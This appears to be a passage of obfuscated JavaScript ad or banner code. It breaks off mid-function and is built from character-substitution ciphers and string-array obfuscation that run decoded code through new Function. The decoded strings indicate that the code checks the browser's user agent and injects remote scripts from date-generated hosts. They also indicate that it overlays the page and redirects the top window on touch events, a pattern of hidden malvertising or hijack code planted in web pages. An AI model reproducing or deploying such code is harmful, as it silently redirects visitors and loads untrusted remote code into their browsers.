67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//s)01no}}{QYo@s{"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@noo"a! (mO2OJY287_2(F6O2cYa[Y6dXXS)FM6LMDL8Y6dXXS)FM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"Y6dXXS)FMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"s)01no}}{QYo@s{ppmq46(D0m(O^"%"g{00n\/L(/@nooj28Y6dXXS)F"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();

       break;
       case 1:
!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ixiGxOhmlul7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 ^YfO7F2CM6LMDL8^YfO7F2CM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c^YfO7F2CM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c^YfO7F2CM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv^YfO7F2CM6LMSS880a[^YfO7F2CM6LMSS8}!Xd5 ^YfO7F2CM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"0}QfY77)d7{70@Kp(mFR^40Tm(O^"%"g{00n/((/@nosj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28^YfO7F2CM^PYqLY[D62fODmqO(dF6O2mh5Y78^YfO7F2CM^P^YfO7F2CM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c^YfO7F2CM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0}QfY77)d7{70@Kp(mFR^40Tm(O^"%"g{00n/f/@nosj(8}v28^YfO7F2C"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"^YfO7F2CMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//0}QfY77)d7{70@K"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@nos"a! (mO2OJY287_2(F6O2cYa[^YfO7F2CM6LMDL8^YfO7F2CM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"^YfO7F2CMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0}QfY77)d7{70@Kppmq46(D0m(O^"%"g{00n\/L(/@nosj28^YfO7F2C"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();

(() => {function b(c,d){const e=a();return b=function(f,g){f=f-(0xa98*-0x2+-0x7a5+-0x11*-0x1c5);let h=e[f];if(b['DsPJez']===undefined){var i=function(m){const n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let o='',p='';for(let q=-0xb6f+0x12e*-0x1a+-0xe09*-0x3,r,s,t=0x106d+-0x8f4*0x4+0x1363;s=m['charAt'](t++);~s&&(r=q%(-0x81+-0xad8*0x2+0x1635)?r*(0x5b+-0x2*0x3cb+0x77b)+s:s,q++%(-0x2148+0x21e0+0x4a*-0x2))?o+=String['fromCharCode'](-0xb93*-0x1+0x526*0x2+-0x8*0x29c&r>>(-(0x1add+-0x10b7+-0xa24)*q&0x1dfb+-0x24fa+-0x257*-0x3)):-0x180b+0x80f*-0x3+0x3038){s=n['indexOf'](s);}for(let u=0xee+0x3*-0xaab+0x1f13,v=o['length'];u<v;u++){p+='%'+('00'+o['charCodeAt'](u)['toString'](-0x1a29+0x10c6+0x3b*0x29))['slice'](-(-0x4b1+-0x2076+-0x15*-0x1c5));}return decodeURIComponent(p);};b['toJUba']=i,c=arguments,b['DsPJez']=!![];}const j=e[0xbea+0x32f*-0x2+-0x47*0x14],k=f+j,l=c[k];return!l?(h=b['toJUba'](h),c[k]=h):h=l,h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=-parseInt(j('0x17e'))/(-0x2*0xd5+-0x1be1+0x1d8c)+-parseInt(j('0x173'))/(-0x24c4+-0x223c*-0x1+0x28a)+-parseInt(j('0x17d'))/(-0x97*0xb+-0x39*0x53+0x18fb*0x1)+-parseInt(j('0x181'))/(-0x1b80*0x1+0x51+0x1b33)+parseInt(j('0x195'))/(-0x705*0x5+-0x59*-0x3d+-0xde9*-0x1)+-parseInt(j('0x191'))/(0x2646+0x12cf+-0x390f)+parseInt(j('0x14c'))/(-0x1392+0x1a3c+-0x6a3);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ccb9+0x1ce8e3*-0x1+0x24d535),!(function(){const k=b,c={'dhfAO':function(f,g){return f(g);}};var d=f=>{let g={'h':'^','s':'M','(':'o','Y':'l','N':'a',',':'W','w':'!','D':'Z','[':'&','T':'L','+':'r','J':'6','y':'Y','b':'h','C':'I','U':'~','9':'s','R':'9','t':'C',';':'@','n':'V','}':'z','x':'4','r':'8','O':'F','L':'v','m':'-','4':'.','.':'c','G':'f','z':',','k':'3','A':'w','q':']','@':'n','7':'b','W':'D','i':'y','_':'}',')':'1','I':'T','K':'2',']':'q',':':'_','j':'i','1':'K','&':'e','P':'m','*':'7','^':'x','%':'?','{':'j','|':'P','?':'X','8':'{','M':'k','g':'*','Q':'%','a':';','=':'[','6':'R','X':'t','S':'=','f':'O','V':':','-':'Q','F':'u','Z':'(','H':'B','B':'d','2':'|','5':'J','v':'S','~':'H','l':'G','d':'+','u':'A','3':'U','!':'p','p':')','E':'E','e':'N','o':'g','c':'5'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x162')](d,(k('0x179')+k('0x165')+'.Xj(@Zp8+&'+'XF+@\x20@&A\x20G'+'F@.Xj(@Zp8'+k('0x18d')+k('0x15a')+k('0x177')+k('0x151')+k('0x171')+k('0x18b')+k('0x184')+'\x22qzYSxz&S@'+k('0x141')+k('0x19d')+'(T(A&+tN9&'+'ZpaXbj94j9'+k('0x168')+k('0x196')+k('0x14a')+k('0x144')+k('0x15f')+k('0x183')+k('0x18f')+k('0x188')+k('0x140')+'tH+(A9&+2-'+k('0x18c')+'@NLjoNX(+4'+k('0x15d')+'aXbj94A99S'+k('0x16a')+k('0x147')+k('0x190')+k('0x148')+k('0x163')+k('0x149')+'ZZ@&A\x20WNX&'+'p4o&XWNX&Z'+k('0x14e')+'Y&@oXbqd\x27/'+'A9/\x27dGaXbj'+k('0x159')+k('0x17b')+k('0x150')+k('0x178')+k('0x187')+k('0x150')+k('0x175')+k('0x157')+'Z&p%KV/Aj@'+k('0x150')+k('0x194')+k('0x14f')+'G49F79X+j@'+'oZ0zKcJppz'+k('0x145')+k('0x152')+'NX(7ZY(.NY'+'vX(+No&499'+'MB::FFjB:2'+k('0x17a')+'p4Lz9V\x27:\x27d'+k('0x15b')+'gsNXb4+N@B'+k('0x154')+k('0x153')+k('0x16e')+'Z0zJp_paXb'+k('0x16f')+k('0x172')+'@9X\x20NSXbj9'+k('0x1a0')+'.FP&@X4.F+'+k('0x155')+k('0x15e')+k('0x161')+k('0x185')+'9Zpp8.(@9X'+k('0x169')+k('0x197')+k('0x18e')+k('0x164')+k('0x19e')+'749&@BZ.Z5'+k('0x16d')+k('0x19c')+'ppp_a74(@P'+k('0x158')+'.Xj(@Zop87'+k('0x16b')+'@&A\x20OF@.Xj'+k('0x1a1')+'Zo4BNXNppp'+k('0x167')+k('0x19b')+k('0x193')+k('0x17c')+k('0x14b')+k('0x180')+(k('0x143')+k('0x17f')+k('0x198')+'S\x27%++S\x27dZ@'+'&A\x20WNX&p4o'+'&XIjP&Zpd\x27'+k('0x170')+k('0x142')+'[bS\x27d&@.(B'+k('0x189')+k('0x1a2')+k('0x146')+'N4LV\x27\x27pd\x27['+k('0x199')+k('0x15c')+k('0x156')+k('0x186')+k('0x174')+k('0x160')+k('0x14d')+k('0x192')+k('0x19f')+k('0x19a')+k('0x18a')+k('0x176')+k('0x1a3')+k('0x182')+'Gx0*&NRN*J'+'JBcrB&GkKB'+k('0x16c')+'a'))[k('0x166')](-0x1551+0x33*-0x93+-0x1955*-0x2));new Function('d',e)(d);}()));function a(){const l=['AKjgmN5gtKeMAG','DIGUtszywLHIAG','mhfHlIHaovGGBW','ovmNze40owfzjG','wguOqIy0AKa5jG','wszyidDtqIGUrG','AKDPwJG0ndroxW','osyRDw8MqfG0wa','rKaUwgOOqfPWoa','zg9HnZqHtISMqa','ngParYHACgfcka','kebAjZPaosD6lG','jKbywK40yNbKwG','wwPaB3bFx19FwG','luGRkee5jISYmW','tKXQB05ykcS0rG','w1btj2ronfbKjW','sgLjtM9LtLaMwG','tcHikYHbosyRmG','tfy1DMzLncfokW','tJrmjsDBtfmNza','qdqHkYHykc4Owq','yLHyisD6j0e5jW','tLHIneDzkcGRwG','scSOqtKMkZjUAG','qIGUrLaMqfG0BW','ntaXmdKXnZHpwur3ENK','lY9yke0OAxHlna','Cg0PCc9zCffIna','lK5yAIHangiRjG','lZryjJLywIzWjq','ke1oqIHREdqUka','oszAqwPaqIHbna','DLGRAKbVwILkCa','kfbACdiWCdryka','kYzawhyUk2OHwa','qfG0lISMtLGMrq','AIfoqI80wcy5wa','jJK5tM8Mu0Dgqa','otrQqeCOu1PWuW','yLm9iKDgtsGOtq','wKTkCNHRy3HJyW','wcbnu0iOlKzqjG','rJKMk3vVjKbyCa','ncfokYzawguOqG','zIeHkeGRkee5jG','kY5tj2jywce5vG','jJrQqLnondLHAG','zgHMqu8','CgqNlY8Nzgi9CW','nZqOqcGHjKbtrW','nhyXEtLZD0Dgqa','C3vIC3rYAw5N','wI5Wx18MwtKMoa','ldLtwNbtpI83tG','idDtqczbicWMnW','r1m+wsGUtLHQka','nc5zkdKMwNbHwG','r2Thku5YrZCNCa','DMzLndLyk2PaBW','ndLgnZLyk2PaBW','AJK0qIHtr0zalG','w0jtj2ronejKjW','ucj6iK1PkfHPka','wgOOqfPhCdGUka','mZi5mdK1mgTNs2jhAa','k2OHwcDWyu00oq','kvyVAIfIkeaMmG','EJC0qczEwhzQnW','tKS0lIHqiNOIyG','kvyWEKjwl05aqG','BtfUywrLBhbNCq','mICNCdiYjZHFjW','pLO4ufyVucG3AG','qfH2lITQivGYmG','ndi5mdu1mNnnBunKqG','mtu2mtq0nfvKA0XXua','jZKUk2OHwcDWpq','jLHfwszqjKbyoq','mty2mJaYmhzMDfrxwq','CdrckfONy3H4yW','kZj+jMLjtIfikW','ue5ctMLync4Oua','r1PyyMO5ngO5la','wszqjKbywIC5lG','kYHQqJjzAKbgxG','scSOqtKMkZjZlq','jJm2q3qOuceOqa','k1HijKCOkYzAtq','sZqUkfaIEIjPtG','ms0VBZryjJLywG','lIHaovGGlLncEG','otrbotLAr3bWyq','kee5jISYC2PgAG','ncSMivLolIzAjW','oti5mJu2mfPOEhjNAa','lIHqlYSRlYDKrW','uczawdqUrISRjG','A1z4EMjwlLPzka','mJaZodK0nujhq2TrBG'];a=function(){return l;};return a();}})();

       break;


}}
pttptpdingdsddbu();

//横幅1
(() => {function a(){const l=['brmDMO3r',']7++hzQv','*g}O}QCQ','MO2r*DMO','}}j9A//8','*M\x27UDaOQ','\x27XyUr>dy','KyaXbUsD','}3zg\x20aO8','Q2jQg*g}','m\x20a((a((','bQ8*.&|u','xbx*TEa8','@00TM;kp','((\x279}z,g','mymFacUz','*}3zg\x20mF',')jQz}9Xb','laO9*g8y','*}\x20arg*v','cUD','Kr50XbO*','ctUyD]$U','XbX~UlMO','42szwuSe','cD,my5e5','FKcsOM,g',',QgyUlz*','gaZ,~a}Q','^*OZA\x27\x27U','g\x20asDz*}','\x22cDmr\x27v9','*z]ojjQh','ylOOO*sU','A;UDMO8y','e(b((yar','K}\x27Xl*g3','*yg3KKUD','ygaZ,~a}','g\x20~sDMOg','8]K,g3)/','},QgyKUl','bQQ!,*U]','z*g}_Q8*','baKKybO*','O8*m,g*=','yaXbUlz*','8*Kjd,g*',';000;Mxb','sDMO}rm3','\x27^aDmOja','ybUlyg*v',',hzQv9*z','bQ2\x22X\x228*','gyaUlK*}','XbsDMOQr','}yMO3U6I','acO*)jQz','gy\x27ng9\x27X','MO8y*X\x27d','lssDz*}3','bz,j}]]8','*}\x20mrlsD','gy*Xdr8U',']FcUFxcU','zg\x20*FacO',',myMOzy~','3,8ryF1D','zO39*zB~','Qv9*z]+N','rr/Ma,83','x*TEa8*M','HyaXbX~U','*X\x272\x27XyU','jrm3gb},','>/ag8zQ,','}z,g~,mH','8/O}*9}y','a}*UO~*}','dQg*],ja','aOnn*97Q','2r\x27^*O2^','6106576wRHRMF','Odz*mO93','}\x20~roMf*','*g~}dcDK','M9}z,g~y','O*)jQz}9','nn*97Q83','rm3gb},Q','*}ym^\x27/b','+/~O}*9}','v9*z]7,3','2*99a~*r','y*OdU^y*','K,Kadaj2','v*zua9*y','*=zQj*z}','*mQz*ybX','syFm3gb}','3U6eA0UD','0TM;kpmM','(\x27QMf*b}','MUlMO8y*','5m3gb},Q','*A50X~*}','\x27(dr\x27^*g','_a2*y\x279b','KQba},Qg','U/TUSmOK','b}O8*m,g','ajdg*av*',',Qgy*XdX','*0TIa0@0','~X!Xm3gb','135176VfwWXt','AasUXx(b','bX\x27a\x27XbU','0XxTkUUU','3zg\x20aDK*','r\x27^7a}dO','244FARpIo','AaXKA5eX','v,g/O}*9','\x20Y3gb},Q','83K*Uz*}','/y1]\x20Unn','~*}LK*2*','QgyaXbX~','lm3gb},Q','UDMO8rm3','O}*9}yMO','zQv9*z]V','DMO8y*X\x27','A~sUsDMO','22113762YKJOEw','nbgjd','*ma3K}sA','Qb32*g}O','DK*}\x20br8','3U6eA/,j','K*6m3gb}','g\x20MyaUl,','~\x275r}Hj*',')jQz}9sK','2802771NvpabM','MO3U6xA/','UUUydUDa','1516837YEzAdp','-a}*yUJe','b}Obz*a}','b3zz*g}w','r>/2QM,/','*b}OjzQ}','ObKQ9*yU',']q3av*,h','yK*}\x20!\x20,','bz*a}*LK','*H?ajhzQ','~*g}UUlm','rF\x228ag,*','yyyg*v\x20-','*z}HObaK','9A//\x27^mF','OZ6\x27(Zr\x27','aj2bObQ2','jyaXbXl*','rmFacrl,','gb},Qgya','UUDz*}3z','g}9hH?a~','m3gb},Qg','8yg3KKX!','15RnVajE','gQj*grm3','zQj*z}Hy','bU]];(b(','b/*0TIa0','*)jQz}9A','~X\x278*ma3','MyaUUXp(','Qm\x20aUmQz','\x27^*O8^\x27(','ss*K9*lK','dybO8a}a',',ZQhzQv9','9*z].uhz','\x27rr}Hj*Q','10DsSLyU','g32*zaMK','mOg*)}w,','bU]]oMf*','50XZaK3*','z*}3zg\x20a','*}\x20ar\x276}','wZDac','UUsDaOQg','g\x20aUMO8y','2*zaMK*A','KK*aj2aO','MyMO9r0U','z,j}\x27UF0','XdXMUXbO','Q}Hj*Oda','ObQ2/bQ/','jaz9*|g}','\x20bra((aO','mM;000;M','Z\x27XyUr>y','XbUl,myy','gb},QgyU','5848720TcidbB','dy4wo_O9','\x20[*MwQb!','s531u22x','zag8Q2yU','bO9zbr\x27d','}3zg\x20oMf','MObQ2\x22X\x22','bz,j}\x27UD','UlMOQyaX','9ovg=zQj','3zg\x20MO8y','UXoMf*b}','X\x278\x27XyUr','Da^r\x27(8r','ns0jd6oz','yUlz*}3z','MK,g~Uss','QzO39*zB','}9DK*}\x20b','substrin','*2*g}y\x279','/O*)*by8','O,g9*z}h','zQv9*z]q','DZaz\x20mr8','4714SCMjpT'];a=function(){return l;};return a();}function b(c,d){const e=a();return b=function(f,g){f=f-0x112;let h=e[f];return h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=parseInt(j('0x19a'))/0x1*(parseInt(j('0x126'))/0x2)+-parseInt(j('0x15a'))/0x3*(parseInt(j('0x120'))/0x4)+-parseInt(j('0x180'))/0x5+parseInt(j('0x1b3'))/0x6*(-parseInt(j('0x141'))/0x7)+parseInt(j('0x1ed'))/0x8+parseInt(j('0x13e'))/0x9+parseInt(j('0x169'))/0xa*(parseInt(j('0x134'))/0xb);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0xc4720),!(function(){const k=b,c={'wZDac':function(f,g){return f(g);},'nbgjd':k('0x183')+k('0x18f')+k('0x115')+k('0x1da')+k('0x12e')+k('0x13b')+k('0x1aa')+k('0x1ab')+k('0x1d4')+k('0x193')+k('0x154')+k('0x127')+k('0x15f')+k('0x1d7')+k('0x1dc')+k('0x1c7')+k('0x1ac')+k('0x1f2')+k('0x177')+k('0x1b0')+k('0x13d')+k('0x1d9')+k('0x19e')+k('0x19b')+k('0x1b7')+k('0x1df')+k('0x19d')+k('0x1fb')+k('0x12f')+k('0x155')+k('0x1b2')+k('0x153')+k('0x16a')+k('0x116')+k('0x133')+k('0x1e5')+k('0x12d')+k('0x189')+k('0x16c')+k('0x11b')+k('0x1fc')+k('0x1e3')+k('0x1cc')+k('0x155')+k('0x17e')+k('0x1be')+k('0x161')+k('0x15d')+k('0x113')+k('0x168')+k('0x1a5')+k('0x1eb')+k('0x12a')+k('0x124')+k('0x1ef')+k('0x143')+k('0x1c0')+k('0x1dd')+k('0x18c')+k('0x1c8')+k('0x15c')+k('0x160')+k('0x1bf')+k('0x173')+k('0x16d')+k('0x121')+k('0x1a9')+k('0x13c')+k('0x162')+k('0x149')+k('0x172')+k('0x11f')+k('0x1c4')+k('0x16e')+k('0x1b5')+k('0x159')+k('0x156')+k('0x1c2')+k('0x1f4')+k('0x1d1')+k('0x17b')+k('0x1f3')+k('0x13a')+k('0x1b6')+k('0x1a3')+k('0x136')+k('0x158')+k('0x190')+k('0x1b9')+k('0x18b')+k('0x122')+k('0x1d2')+k('0x158')+k('0x1c9')+k('0x186')+k('0x146')+k('0x178')+k('0x18a')+k('0x14f')+k('0x1a2')+k('0x175')+k('0x1fe')+k('0x11d')+k('0x114')+k('0x18d')+k('0x1e6')+k('0x1c3')+k('0x130')+k('0x139')+k('0x1ea')+k('0x1e8')+k('0x13f')+k('0x128')+k('0x1d3')+k('0x1bd')+k('0x1e4')+k('0x145')+k('0x130')+k('0x1ff')+k('0x1d6')+k('0x1a1')+k('0x119')+k('0x1ee')+k('0x1f1')+k('0x123')+(k('0x132')+k('0x17d')+k('0x12b')+k('0x1de')+k('0x1b1')+k('0x196')+k('0x137')+k('0x1c5')+k('0x1db')+k('0x199')+k('0x137')+k('0x144')+k('0x1d8')+k('0x137')+k('0x12c')+k('0x157')+k('0x118')+k('0x176')+k('0x1b4')+k('0x1e1')+k('0x148')+k('0x131')+k('0x166')+k('0x1bb')+k('0x198')+k('0x14b')+k('0x1f7')+k('0x1cf')+k('0x19c')+k('0x167')+k('0x1e0')+k('0x1f6')+k('0x1c1')+k('0x192')+k('0x14c')+k('0x14d')+k('0x174')+k('0x1d0')+k('0x1fa')+k('0x187')+k('0x1ca')+k('0x152')+k('0x1ba')+k('0x150')+k('0x17a')+k('0x14e')+k('0x1e9')+k('0x142')+k('0x11a')+k('0x1f0')+k('0x1ae')+k('0x182')+k('0x1f5')+k('0x15e')+k('0x1a8')+k('0x17c')+k('0x1a7')+k('0x1a0')+k('0x15b')+k('0x17f')+k('0x1ad')+k('0x181')+k('0x1e7')+k('0x1bc')+k('0x171')+k('0x1f8')+k('0x158')+k('0x1ce')+k('0x129')+k('0x1d5')+k('0x165')+k('0x140')+k('0x147')+k('0x164')+k('0x16f')+k('0x125')+k('0x184')+k('0x18e')+k('0x163')+k('0x1ec')+k('0x117')+k('0x1a6')+k('0x1a4')+k('0x1f9')+k('0x151')+k('0x1b8')+k('0x138')+k('0x137')+k('0x14a')+k('0x195')+k('0x188')+k('0x185')+k('0x19f')+k('0x11c')+k('0x179')+k('0x11e')+k('0x112')+k('0x1cb')+k('0x1e2')+k('0x1cd')+k('0x1c6')+k('0x197')+k('0x1fd')+k('0x16b')+k('0x191')+k('0x1af'))};var d=f=>{let 